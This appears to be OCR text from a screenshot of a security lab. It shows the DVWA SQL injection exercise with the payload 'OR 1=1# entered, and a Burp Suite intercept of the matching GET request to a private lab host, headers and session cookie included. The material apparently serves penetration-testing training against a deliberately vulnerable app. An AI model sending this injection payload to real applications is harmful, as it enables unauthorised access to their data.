 Vulnerability: SQL Injection
User ID:
'OR 1=1#
Submit
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.100:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=%27OR+1%3D1%23&Submit=Submit HTTP/1.1
2 Host: 192.168.50.100
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Referer: http://192.168.50.100/dvwa/vulnerabilities/sqli/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=c03b08aac2f29a13e54f3347ef3ade9c
10 Connection: keep-alive
11
12